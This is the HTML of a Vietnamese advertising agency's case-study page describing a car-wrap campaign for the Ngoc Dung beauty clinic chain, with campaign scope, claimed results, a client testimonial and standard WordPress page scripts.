              <div class="text-inner text-center">
                  
<h3><span style="font-size: 170%;" data-text-color="success"><strong>THẨM MỸ VIỆN NGỌC DUNG</strong></span></h3>
<p><span style="font-weight: 400;">TMV Ngọc Dung triển khai chiến dịch quảng cáo biển thả trần trong sân bay Vinh bắt trọn tầm nhìn khách hàng.</span></p>
              </div>
           </div>
       </div>                     
<style>
#text-box-572351362 {
  width: 85%;
}
#text-box-572351362 .text {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-572351362 {
    width: 61%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-707141175 {
  padding-top: 50%;
  background-color: #FFF;
}
#banner-707141175 .bg.bg-loaded {
  background-image: url(https://nextmarketing.vn/wp-content/uploads/2020/12/cover_web-2-compressed-2048x640-1.jpg);
}
</style>
  </div>


<div class="text-center"><div class="is-divider divider clearfix" style="max-width:1070px;background-color:rgb(5, 0, 0);"></div></div>
	<div id="gap-1689935800" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1689935800 {
  padding-top: 20px;
}
</style>
	</div>
	
<div class="row"  id="row-1657981601">

	<div id="col-1134429412" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			
<p><strong>GIỚI THIỆU DỰ ÁN</strong></p>
		</div>
			</div>

	

	<div id="col-1981896749" class="col medium-8 small-12 large-8"  >
		<div class="col-inner"  >
			
			
<p><span style="font-weight: 400;">Thẩm mỹ viện Ngọc Dung là một trong những thương hiệu thẩm mỹ uy tín bậc nhất tại Việt Nam hiện nay. Với bề dày kinh nghiệm 22 năm trong lĩnh vực thẩm mỹ, tính đến nay Thẩm mỹ viện Ngọc Dung hiện đã có chi nhánh thứ 18 trên phạm vi cả nước.</span></p>
<p><span style="font-weight: 400;">Trong khi đó Next Marketing là công ty tư vấn quảng cáo thương hiệu trên ô tô cá nhân uy tín tại Việt Nam. Đây cũng là loại hình quảng cáo mới lạ và hứa hẹn mang lại hiệu ứng tốt từ phía khách hàng mà Next Marketing mong muốn mang lại cho đối tác là TMV Ngọc Dung.</span></p>
		</div>
			</div>

	
</div>
	<section class="section" id="section_1453530152">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-color:rgb(235, 235, 235);border-width:1px 0px 0px 0px;">
	</div>

		</div>

		<div class="section-content relative">
			
<div class="row"  id="row-904568306">

	<div id="col-679158495" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-top text-left"  style="margin:px px px px;">
				<div class="icon-box-text last-reset">
									
<p><strong>HẠNG MỤC THỰC HIỆN</strong></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Thời gian thực hiện quảng cáo trên xe ô tô: Từ đầu tháng 3 năm 2019 &#8211; đến nay</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Số lượng booking xe dán quảng cáo: 1000 xe </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Địa điểm:</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Hà Nội: 450 xe </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Đà Nẵng: 100 xe </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Hồ Chí Minh: 450 xe</span></li>
</ul>
		</div>
	</div>
	
	
		</div>
			</div>

	

	<div id="col-1134448290" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			
<p><strong>THÔNG ĐIỆP CHIẾN DỊCH QUA TỪNG GIAI ĐOẠN</strong></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Ngọc Dung &#8211; Hệ thống Thẩm mỹ viện hàng đầu Việt Nam (Hình ảnh decal Việt Trinh, Hari Won, Hương Giang)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Ngọc Dung &#8211;  Hệ thống Thẩm mỹ viện hàng đầu Việt nam (Hình ảnh decal Mỹ Tâm)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Ngọc Dung &#8211; 22 Năm Tâm Sắc song hành (Hình ảnh decal Mỹ Tâm mới</span></li>
</ul>
		</div>
			</div>

	
</div>
		</div>

		
<style>
#section_1453530152 {
  padding-top: 27px;
  padding-bottom: 27px;
  background-color: rgb(245, 245, 245);
}
</style>
	</section>
	
<div class="text-center"><div class="is-divider divider clearfix" style="max-width:1070px;background-color:rgb(0, 0, 0);"></div></div>
<div class="row"  id="row-2055828856">

	<div id="col-1616269946" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			
<p><strong>KẾT QUẢ ĐẠT ĐƯỢC KHI THỰC HIỆN CHIẾN DỊCH QUẢNG CÁO TRÊN XE Ô TÔ</strong></p>
		</div>
			</div>

	

	<div id="col-739397691" class="col medium-8 small-12 large-8"  >
		<div class="col-inner"  >
			
			
<div class="four-columns column-100-999 padding-top-20">
<div class="column-r-margin-20-999">
<div class="animated-line-wrapper">
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Phủ sóng thương hiệu TMV Ngọc Dung đến các thành phố lớn và các thành phố lân cận.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tiếp cận được mọi đối tượng và phân khúc khách hàng đang hướng đến</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tăng 35% số lượt khách hàng đến TMV Ngọc Dung thông qua quảng cáo trên xe</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tăng 20% doanh số bán hàng tại các khu vực có dán quảng cáo trên xe</span></li>
</ul>
</div>
</div>
</div>
		</div>
			</div>

	
</div>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_851897557">
								<div class="img-inner dark" >
			<img width="1020" height="382" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20382%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Ngoc-dung5.png-1.jpg?fit=1020%2C382&amp;ssl=1" class="lazy-load attachment-large size-large" alt="" loading="lazy" srcset="" data-srcset="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Ngoc-dung5.png-1.jpg?w=1242&amp;ssl=1 1242w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Ngoc-dung5.png-1.jpg?resize=300%2C112&amp;ssl=1 300w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Ngoc-dung5.png-1.jpg?resize=1024%2C383&amp;ssl=1 1024w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Ngoc-dung5.png-1.jpg?resize=768%2C287&amp;ssl=1 768w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_851897557 {
  width: 100%;
}
</style>
	</div>
	
	<div id="gap-450502451" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-450502451 {
  padding-top: 50px;
}
</style>
	</div>
	
<div class="row"  id="row-366073826">

	<div id="col-697501441" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			
<h3><strong>NEXT MARKETING</strong></h3>
		</div>
			</div>

	

	<div id="col-318823917" class="col medium-8 small-12 large-8"  >
		<div class="col-inner"  >
			
			
<div class="flex-container">
<div class="eight-columns column-100-999 padding-top-20">
<div class="column-l-margin-40-999">
<div class="animated-line-wrapper">
<div class="animated-line-content">
<div class="flex-container">
<div class="eight-columns column-100-999 padding-top-20">
<div class="column-l-margin-40-999">
<div class="animated-line-wrapper">
<div class="animated-line-content">Là hình thức quảng cáo trên xe cá nhân được thiết kế đặc biệt dành cho xe hoạt động dịch vụ và xe gia đình. Xe dịch vụ, với khả năng di chuyển vài nghìn km mỗi tháng cùng hình ảnh thiết kế đẹp mắt trải dài hai bên thân xe sẽ giúp cho thương hiệu và thông điệp của doanh nghiệp xuất hiện trên khắp mọi nẻo đường tuyến phố với tần suất cao, tạo ra hiệu ứng thị giác ấn tượng với cộng đồng.</div>
<div></div>
<div class="animated-line-content"><span style="font-weight: 400;">Next Marketing đồng hành cùng chiến dịch quảng cáo trên xe ô tô cùng Ngọc Dung</span><span style="font-weight: 400;">Với chiến dịch quảng cáo trên xe ô tô, hình ảnh của TMV Ngọc Dung sẽ được phủ sóng khắp mọi nẻo đường và tiếp cận được với tệp khách hàng tiềm năng.</span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
		</div>
			</div>

	
</div>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2092112541">
				<div data-parallax-fade="true" data-parallax="3">				<div class="img-inner image-cover dark" style="padding-top:56.25%;">
			<img width="1020" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20510%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/ngoc-dung2.jpg?fit=1020%2C510&amp;ssl=1" class="lazy-load attachment-large size-large" alt="" loading="lazy" srcset="" data-srcset="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/ngoc-dung2.jpg?w=2500&amp;ssl=1 2500w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/ngoc-dung2.jpg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/ngoc-dung2.jpg?resize=1024%2C512&amp;ssl=1 1024w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/ngoc-dung2.jpg?resize=768%2C384&amp;ssl=1 768w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/ngoc-dung2.jpg?resize=1536%2C768&amp;ssl=1 1536w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/ngoc-dung2.jpg?resize=2048%2C1024&amp;ssl=1 2048w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
				</div>				
<style>
#image_2092112541 {
  width: 100%;
}
</style>
	</div>
	
	<div id="gap-2135376119" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2135376119 {
  padding-top: 30px;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1428256741">
				<div data-parallax-fade="true" data-parallax="3">				<div class="img-inner image-cover dark" style="padding-top:56.25%;margin:1px 10px 0px 10px;">
			<img width="660" height="385" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20660%20385%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/127247267_822784748515877_744191381153535600_n.jpg?fit=660%2C385&amp;ssl=1" class="lazy-load attachment-large size-large" alt="" loading="lazy" srcset="" data-srcset="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/127247267_822784748515877_744191381153535600_n.jpg?w=660&amp;ssl=1 660w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/127247267_822784748515877_744191381153535600_n.jpg?resize=300%2C175&amp;ssl=1 300w" sizes="(max-width: 660px) 100vw, 660px" />						
					</div>
				</div>				
<style>
#image_1428256741 {
  width: 100%;
}
</style>
	</div>
	
<div class="row"  id="row-1124854262">

	<div id="col-2093547007" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			
<p><strong>Chia sẻ từ khách hàng</strong></p>
		</div>
			</div>

	

	<div id="col-95431532" class="col medium-8 small-12 large-8"  >
		<div class="col-inner"  >
			
			
<div class="four-columns column-100-999 padding-top-20">
<div class="animated-line-wrapper">
<div class="animated-line-content">
<p><span style="font-weight: 400;">“Sử dụng dịch vụ quảng cáo trên xe của Next Marketing đã giúp thương hiệu TMV Ngọc Dung đến với khách hàng một cách dễ dàng và thân thiện hơn. Chúng tôi vô cùng hài lòng về chất lượng dịch vụ mà các bạn cung cấp.”</span></p>
<p><span style="font-weight: 400;">&#8211; Ms. Lê Thái Ngọc (TGĐ hệ thống TMV Ngọc Dung chia sẻ)</span></p>
</div>
</div>
</div>
		</div>
			</div>

	
</div>
	<div id="gap-1113037509" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1113037509 {
  padding-top: 30px;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1876842475">
								<div class="img-inner dark" >
			<img width="1020" height="1020" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%201020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Ngoc-dung.png?fit=1020%2C1020&amp;ssl=1" class="lazy-load attachment-large size-large" alt="" loading="lazy" srcset="" data-srcset="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Ngoc-dung.png?w=1500&amp;ssl=1 1500w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Ngoc-dung.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Ngoc-dung.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Ngoc-dung.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Ngoc-dung.png?resize=768%2C768&amp;ssl=1 768w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1876842475 {
  width: 100%;
}
</style>
	</div>
	
<div class="row"  id="row-2119486672">

	<div id="col-1589016011" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			
<h2><span style="font-weight: 400;">THÔNG TIN LIÊN HỆ:</span></h2>
<p><span style="font-weight: 400;">Hotline: 1900 3032</span></p>
<p><span style="font-weight: 400;">Email: info@beta.nextmarketing.vn</span></p>
		</div>
			</div>

	

	<div id="col-1064152541" class="col medium-8 small-12 large-8"  >
		<div class="col-inner"  >
			
			
<div class="animated-line-wrapper">
<div class="animated-line-content">
<p><span style="font-weight: 400;">Next Marketing là đơn vị thực thi từ A – Z chiến dịch quảng cáo, chịu trách nhiệm lên kế hoạch triển khai, kết nối với đội ngũ xe Grabcar, chỉnh sửa maquette quảng cáo, lên demo thực tế, dán test xe, in ấn decal và tiến hành thi công dán xe.</span></p>
<p><span style="font-weight: 400;">Trong suốt thời gian diễn ra chiến dịch quảng cáo, Next Marketing sẽ theo sát quản lý, giám sát để chiến dịch diễn ra suôn sẻ, đảm bảo về số lượng, cũng như chất lượng quảng cáo.</span></p>
<p><span style="font-weight: 400;">Doanh nghiệp có nhu cầu triển khai quảng cáo ngoài trời (OOH) nói chung và quảng cáo trên ô tô nói riêng, liên hệ ngay với Next Marketing để được tư vấn và nhận báo giá mới nhất.</span></p>
</div>
</div>
		</div>
			</div>

	
</div>
	<div id="gap-932915533" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-932915533 {
  padding-top: 30px;
}
</style>
	</div>
	
<div class="slider-wrapper relative" id="slider-3089446" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-shadow"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": true,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 2,
            "friction": 0.6        }'
        >
        
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1846047214">
								<div class="img-inner image-cover dark" style="padding-top:50%;">
			<img width="1020" height="374" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20374%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Nextmarketing_logo-FA-01.png?fit=1020%2C374&amp;ssl=1" class="lazy-load attachment-large size-large" alt="" loading="lazy" srcset="" data-srcset="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Nextmarketing_logo-FA-01.png?w=3119&amp;ssl=1 3119w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Nextmarketing_logo-FA-01.png?resize=300%2C110&amp;ssl=1 300w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Nextmarketing_logo-FA-01.png?resize=1024%2C375&amp;ssl=1 1024w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Nextmarketing_logo-FA-01.png?resize=768%2C281&amp;ssl=1 768w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Nextmarketing_logo-FA-01.png?resize=1536%2C562&amp;ssl=1 1536w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Nextmarketing_logo-FA-01.png?resize=2048%2C749&amp;ssl=1 2048w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/Nextmarketing_logo-FA-01.png?w=3060&amp;ssl=1 3060w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1846047214 {
  width: 36%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1678269509">
								<div class="img-inner image-cover dark" style="padding-top:50%;">
									
					</div>
								
<style>
#image_1678269509 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_892924759">
								<div class="img-inner image-cover dark" style="padding-top:50%;">
			<img width="1020" height="554" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20554%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/quang-cao-tren-xe-oto-MTTGroups.png?fit=1020%2C554&amp;ssl=1" class="lazy-load attachment-large size-large" alt="" loading="lazy" srcset="" data-srcset="https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/quang-cao-tren-xe-oto-MTTGroups.png?w=1300&amp;ssl=1 1300w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/quang-cao-tren-xe-oto-MTTGroups.png?resize=300%2C163&amp;ssl=1 300w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/quang-cao-tren-xe-oto-MTTGroups.png?resize=1024%2C556&amp;ssl=1 1024w, https://i0.wp.com/nextmarketing.vn/wp-content/uploads/2020/12/quang-cao-tren-xe-oto-MTTGroups.png?resize=768%2C417&amp;ssl=1 768w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_892924759 {
  width: 100%;
}
</style>
	</div>
	
     </div>

     <div class="loading-spin dark large centered"></div>

     </div>



	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://nextmarketing.vn/category/ooh/" rel="category tag">OOH</a>. Bookmark the <a href="https://nextmarketing.vn/tham-my-vien-ngoc-dung/" title="Permalink to THẨM MỸ VIỆN NGỌC DUNG" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://nextmarketing.vn/bat-mi-4-chien-luoc-tiep-thi-quang-cao-dung-bo-lo/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 4 Chiến lược tiếp thị quảng cáo đừng bỏ lỡ</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://nextmarketing.vn/lam-quang-cao-ngoai-troi-chua-bao-gio-la-de-dang/" rel="next">Làm quảng cáo ngoài trời chưa bao giờ là dễ <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tham-my-vien-ngoc-dung/#respond" style="display:none;">Hủy</a></small></h3><form action="https://nextmarketing.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='621' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<footer class="section-bg-dark" data-scroll-section><!-- container start --></p>
<div class="container padding-top-bottom-30" data-scroll data-scroll-speed="-4" data-scroll-position="bottom"><!-- flex-container start --></p>
<div class="flex-container flex-align-center"><!-- column start --></p>
<div class="eight-columns padding-top-90">
<h4 class="column-l-r-margin-10 headline-s headline-uppercase">Agency quảng cáo<br />ứng dụng công nghệ <br />hàng đầu Việt Nam<br /></h4>
</p>
</div>
<p><!-- column end --></p>
<p><!-- column start --></p>
<div class="four-columns padding-top-90">
<ul class="column-l-r-margin-10 list">
<li class="list__item"><a href="/" class="footer-nav-btn js-pointer-small js-animsition-link">Trang chủ</a></li>
<li class="list__item"><a href="/about-next-marketing/" class="footer-nav-btn js-pointer-small js-animsition-link">Giới thiệu</a></li>
<li class="list__item"><a href="/dich-vu/" class="footer-nav-btn js-pointer-small js-animsition-link">Dịch vụ</a></li>
<li class="list__item"><a href="/project/" class="footer-nav-btn js-pointer-small js-animsition-link">Dự án</a></li>
<li class="list__item"><a href="/blog" class="footer-nav-btn js-pointer-small js-animsition-link">Blog</a></li>
<li class="list__item"><a href="/contact/" class="footer-nav-btn js-pointer-small js-animsition-link">Liên hệ</a></li>
</ul>
</div>
<p><!-- column end --></div>
<p><!-- flex-container end --></p>
<p><!-- flex-container start --></p>
<div class="flex-container padding-top-30"><!-- column start --></p>
<div class="four-columns padding-top-60">
<div class="column-l-r-margin-10">
<div class="headline-xxxxs">Email:</div>
<div class="margin-top-20"><a href="contact.html#" class="line-btn js-pointer-small">info@nextmarketing.vn</a></p>
</div>
</div>
</div>
<p><!-- column end --></p>
<p><!-- column start --></p>
<div class="four-columns padding-top-60">
<div class="column-l-r-margin-10">
<div class="headline-xxxxs">Phone:</div>
<div class="margin-top-20"><a href="contact.html#" class="subhead-xxs text-color-b0b0b0 text-hover-to-white js-pointer-small">0868 55 59 56</a></p>
</div>
</div>
</div>
<p><!-- column end --></p>
<p><!-- column start --></p>
<div class="four-columns padding-top-60">
<div class="column-l-r-margin-10">
<div class="headline-xxxxs">Address:</div>
<div class="margin-top-20"><a href="contact.html#" class="subhead-xxs text-color-b0b0b0 text-hover-to-white js-pointer-small"><br />Số 10 - 12 Đường số 3,KDC Đại Phúc Green Villas, <br /> Bình Hưng,Bình Chánh,Hồ Chí Minh.<br /></a></div>
</p>
</div>
</div>
<p><!-- column end --></p>
<p><!-- column start --></p>
<div class="twelve-columns padding-top-90">
<div class="column-l-r-margin-10 padding-top-30 pos-rel">
<div class="anim-line-top" data-scroll data-scroll-offset="5%"></div>
<p><!-- footer-social start --></p>
<ul class="list list_row list_margin-30px">
<li class="list__item">
											<a target="_blank" href="https://www.facebook.com/agency.mkt.vn" class="flip-btn js-pointer-small" data-splitting rel="noopener noreferrer">Facebook</a>
										</li>
										
										<li class="list__item">
											<a target="_blank" href="https://www.youtube.com/channel/UCBAkkEZ3WnPf6-qUc_yVavQ" class="flip-btn js-pointer-small" data-splitting rel="noopener noreferrer">Youtube</a>
										</li>
										
<li class="list__item">
											<a target="_blank" href="https://www.linkedin.com/in/next-marketing-2a3804205/" class="flip-btn js-pointer-small" data-splitting rel="noopener noreferrer">LINKEDIN</a>
										</li>
</ul>
<p><!-- footer-social end --></div>
</p>
</div>
<p><!-- column end --></p>
<p><!-- column start --></p>
<div class="twelve-columns padding-top-120">
<div class="column-l-r-margin-10 pos-rel">
<p class="copyright margin-right-30">&copy; Copyright 2020 IT Nextmarketing</a></p>
<p><!-- to top btn start --><br /><a href="contact.html#up" class="scroll-to-btn js-pointer-large" data-scroll data-scroll-repeat data-scroll-to><br /><span class="scroll-to-btn__arrow"></span><br /></a><!-- to top btn end --></div>
</p>
</div>
<p><!-- column end --></div>
<p><!-- flex-container end --></div>
<p><!-- container end --><br /></footer>
<p><!-- footer end --></p>
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar text-center">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim">
			<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2052"><a href="https://nextmarketing.vn/">TRANG CHỦ</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://nextmarketing.vn/about-next-marketing/">GIỚI THIỆU</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://nextmarketing.vn/dich-vu/">DỊCH VỤ</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://nextmarketing.vn/project/">DỰ ÁN</a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="https://nextmarketing.vn/blog/">BLOG</a></li>
<li id="menu-item-1989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989"><a href="https://nextmarketing.vn/contact/">LIÊN HỆ</a></li>
		</ul>
	</div>
</div>

<script type="text/javascript">

  jQuery( document ).ready(function() {
  var html ='';
  jQuery('.wbcslider_tgdd .TextCaption').each(function(){
    var currentElement = jQuery(this);
    html += '<div class="col large-3 medium-3 small-6 item">' + currentElement.html() + '</div>';
  });
  jQuery('.wbcslider_tgdd .TextCaptions').html(html);
  });
</script>

    <script type='text/javascript' src='/wp-content/themes/flatsome/assets/js/plugins.js'></script>
    <script type='text/javascript' src='/wp-content/themes/flatsome/assets/js/main.js'></script>

<link rel='stylesheet' id='webManageFEStyles-css'  href='https://nextmarketing.vn/wp-content/plugins/web-manager/assets/frontend/css/wm_style.css?ver=0.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.4/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.3/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.3/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nextmarketing.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nextmarketing.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://nextmarketing.vn/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1' id='flatsome-instant-page-js'></script>
<script type='text/javascript' src='https://nextmarketing.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.12.0' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.3/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
